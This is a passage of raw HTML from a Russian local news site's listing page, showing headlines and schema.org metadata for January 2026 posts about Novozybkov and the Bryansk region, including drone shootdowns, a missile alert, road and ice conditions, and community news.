itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%b0-%d0%be%d0%b4%d0%bd%d0%be%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%b0-%d0%be%d0%b4%d0%bd%d0%be%d0%bc/" title="Показываем состояние дороги на одном из ключевых перекрестков в Новозыбкове" rel="bookmark">Показываем состояние дороги на одном из ключевых перекрестков в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T12:03:25+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T12:03:25+03:00">12:03</time></div></header></article><div class="entry-row"><article id="post-208176" class="post-208176 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83-%d1%81%d0%b5%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b8%d0%b7%d0%bc%d0%b5%d1%80%d0%b8%d0%bb%d0%b8-%d1%82%d0%be%d0%bb%d1%89\/","headline":"У села под Новозыбковом измерили толщину льда","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-14_11-46-26.jpg","dateCreated":"2026-01-14T11:48:32+00:00","datePublished":"2026-01-14T11:48:32+00:00","dateModified":"2026-01-14T11:48:32+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83-%d1%81%d0%b5%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b8%d0%b7%d0%bc%d0%b5%d1%80%d0%b8%d0%bb%d0%b8-%d1%82%d0%be%d0%bb%d1%89/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83-%d1%81%d0%b5%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b8%d0%b7%d0%bc%d0%b5%d1%80%d0%b8%d0%bb%d0%b8-%d1%82%d0%be%d0%bb%d1%89/" title="У села под Новозыбковом измерили толщину льда" rel="bookmark">У села под Новозыбковом измерили толщину льда</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T11:48:32+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T11:48:32+03:00">11:48</time></div></header></article></div><div class="entry-row"><article id="post-208174" class="post-208174 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-12\/","headline":"Пять украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T11:46:12+00:00","datePublished":"2026-01-14T11:46:12+00:00","dateModified":"2026-01-14T11:46:12+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-12/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-12/" title="Пять украинских дронов сбиты над Брянской областью" rel="bookmark">Пять украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T11:46:12+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T11:46:12+03:00">11:46</time></div></header></article></div><div class="entry-row"><article id="post-208170" class="post-208170 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-20\/","headline":"Ракетная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T01:12:34+00:00","datePublished":"2026-01-14T01:12:34+00:00","dateModified":"2026-01-14T01:58:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-20/" title="Ракетная опасность объявлена в Брянской области" rel="bookmark">Ракетная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T01:12:34+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T01:12:34+03:00">01:12</time></div></header></article></div><div class="entry-row"><article id="post-208168" class="post-208168 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-4\/","headline":"Еще один украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T18:31:49+00:00","datePublished":"2026-01-13T18:31:49+00:00","dateModified":"2026-01-13T18:31:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-4/" title="Еще один украинский дрон сбит над Брянской областью" rel="bookmark">Еще один украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T18:31:49+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T18:31:49+03:00">18:31</time></div></header></article></div><div class="entry-row"><article id="post-208166" class="post-208166 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%82%d1%80%d1%83%d0%b1%d1%87%d0%b5%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82\/","headline":"В Трубчевском районе Брянской области при атаке украинского дрона ранен мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T17:16:05+00:00","datePublished":"2026-01-13T17:16:05+00:00","dateModified":"2026-01-13T17:16:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%82%d1%80%d1%83%d0%b1%d1%87%d0%b5%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%82%d1%80%d1%83%d0%b1%d1%87%d0%b5%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" title="В Трубчевском районе Брянской области при атаке украинского дрона ранен мужчина" rel="bookmark">В Трубчевском районе Брянской области при атаке украинского дрона ранен мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T17:16:05+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T17:16:05+03:00">17:16</time></div></header></article></div><div class="entry-row"><article id="post-208163" class="post-208163 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d1%80%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d1%86%d0%b0-%d1%82%d1%8b%d0%bb%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%82%d0%bc%d0%b5%d1%87%d0%b0\/","headline":"Труженица тыла из Новозыбкова отмечает 100-летний юбилей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-13_17-00-20.jpg","dateCreated":"2026-01-13T17:04:56+00:00","datePublished":"2026-01-13T17:04:56+00:00","dateModified":"2026-01-13T17:04:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d1%80%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d1%86%d0%b0-%d1%82%d1%8b%d0%bb%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%82%d0%bc%d0%b5%d1%87%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%82%d1%80%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d1%86%d0%b0-%d1%82%d1%8b%d0%bb%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%82%d0%bc%d0%b5%d1%87%d0%b0/" title="Труженица тыла из Новозыбкова отмечает 100-летний юбилей" rel="bookmark">Труженица тыла из Новозыбкова отмечает 100-летний юбилей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T17:04:56+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T17:04:56+03:00">17:04</time></div></header></article></div><div class="entry-row"><article id="post-208161" class="post-208161 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%b2-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b5-%d0%b2-%d0%b6%d0%b8%d0%bb%d0%b8%d1%89%d0%bd%d0%be%d0%b9-%d1%81\/","headline":"Новое в законодательстве в жилищной сфере и сфере недвижимости в 2026 году","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T14:54:52+00:00","datePublished":"2026-01-13T14:54:52+00:00","dateModified":"2026-01-13T14:54:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%b2-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b5-%d0%b2-%d0%b6%d0%b8%d0%bb%d0%b8%d1%89%d0%bd%d0%be%d0%b9-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%b2-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b5-%d0%b2-%d0%b6%d0%b8%d0%bb%d0%b8%d1%89%d0%bd%d0%be%d0%b9-%d1%81/" title="Новое в законодательстве в жилищной сфере и сфере недвижимости в 2026 году" rel="bookmark">Новое в законодательстве в жилищной сфере и сфере недвижимости в 2026 году</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T14:54:52+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T14:54:52+03:00">14:54</time></div></header></article></div><div class="entry-row"><article id="post-208159" class="post-208159 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%bb%d1%8f-%d0%bc%d0%bd%d0%be%d0%b3%d0%be%d0%b4%d0%b5%d1%82%d0%bd%d1%8b%d1%85-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%b2%d1%88%d0%b8%d1%85-%d0%b7%d0%b5%d0%bc%d0%b5%d0%bb%d1%8c\/","headline":"Для многодетных, не получивших земельные участки в Брянской области, есть альтернатива","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T14:32:15+00:00","datePublished":"2026-01-13T14:32:15+00:00","dateModified":"2026-01-13T14:32:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%bb%d1%8f-%d0%bc%d0%bd%d0%be%d0%b3%d0%be%d0%b4%d0%b5%d1%82%d0%bd%d1%8b%d1%85-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%b2%d1%88%d0%b8%d1%85-%d0%b7%d0%b5%d0%bc%d0%b5%d0%bb%d1%8c/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%bb%d1%8f-%d0%bc%d0%bd%d0%be%d0%b3%d0%be%d0%b4%d0%b5%d1%82%d0%bd%d1%8b%d1%85-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%b2%d1%88%d0%b8%d1%85-%d0%b7%d0%b5%d0%bc%d0%b5%d0%bb%d1%8c/" title="Для многодетных, не получивших земельные участки в Брянской области, есть альтернатива" rel="bookmark">Для многодетных, не получивших земельные участки в Брянской области, есть альтернатива</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T14:32:15+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T14:32:15+03:00">14:32</time></div></header></article></div><div class="entry-row"><article id="post-208147" class="post-208147 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%87%d0%b0%d1%81%d0%b0-%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%be%d0%b2%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b0%d0%bc-%d0%b4%d0%bb\/","headline":"Два часа потребовалось электрикам для восстановления уличного освещения в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-12_09-19-05-3.jpg","dateCreated":"2026-01-13T14:21:08+00:00","datePublished":"2026-01-13T14:21:08+00:00","dateModified":"2026-01-13T14:21:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%87%d0%b0%d1%81%d0%b0-%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%be%d0%b2%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b0%d0%bc-%d0%b4%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%87%d0%b0%d1%81%d0%b0-%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%be%d0%b2%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b0%d0%bc-%d0%b4%d0%bb/" title="Два часа потребовалось электрикам для восстановления уличного освещения в Новозыбкове" rel="bookmark">Два часа потребовалось электрикам для восстановления уличного освещения в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T14:21:08+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T14:21:08+03:00">14:21</time></div></header></article></div><div class="entry-row"><article id="post-208144" class="post-208144 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d0%b3%d0%be%d1%80%d0%be%d0%bc-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bb%d0%b8-%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b3%d0%be-%d1%80%d0%be%d0%b4%d0%b8%d0%b2%d1%88%d0%b5%d0%b3%d0%be%d1%81%d1%8f-%d0%b2-202\/","headline":"Егором назвали первого родившегося в 2026 году жителя Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-13_13-49-24.jpg","dateCreated":"2026-01-13T13:55:41+00:00","datePublished":"2026-01-13T13:55:41+00:00","dateModified":"2026-01-13T13:55:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d0%b3%d0%be%d1%80%d0%be%d0%bc-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bb%d0%b8-%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b3%d0%be-%d1%80%d0%be%d0%b4%d0%b8%d0%b2%d1%88%d0%b5%d0%b3%d0%be%d1%81%d1%8f-%d0%b2-202/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d0%b3%d0%be%d1%80%d0%be%d0%bc-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bb%d0%b8-%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b3%d0%be-%d1%80%d0%be%d0%b4%d0%b8%d0%b2%d1%88%d0%b5%d0%b3%d0%be%d1%81%d1%8f-%d0%b2-202/" title="Егором назвали первого родившегося в 2026 году жителя Новозыбкова" rel="bookmark">Егором назвали первого родившегося в 2026 году жителя Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T13:55:41+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T13:55:41+03:00">13:55</time></div></header></article></div><div class="entry-row"><article id="post-208142" class="post-208142 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%bb%d1%8f%d1%8e-%d0%b2%d0%b0%d1%81-%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d0%b5%d1%87%d0%b0\/","headline":"Поздравляю вас с Днем Российской печати!","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T12:44:25+00:00","datePublished":"2026-01-13T12:44:25+00:00","dateModified":"2026-01-13T12:44:25+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%bb%d1%8f%d1%8e-%d0%b2%d0%b0%d1%81-%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d0%b5%d1%87%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%bb%d1%8f%d1%8e-%d0%b2%d0%b0%d1%81-%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d0%b5%d1%87%d0%b0/" title="Поздравляю вас с Днем Российской печати!" rel="bookmark">Поздравляю вас с Днем Российской печати!</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T12:44:25+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T12:44:25+03:00">12:44</time></div></header></article></div><div class="entry-row"><article id="post-208140" class="post-208140 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d0%b5%d1%87%d0%b0%d1%82%d0%b8\/","headline":"С Днем российской печати","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 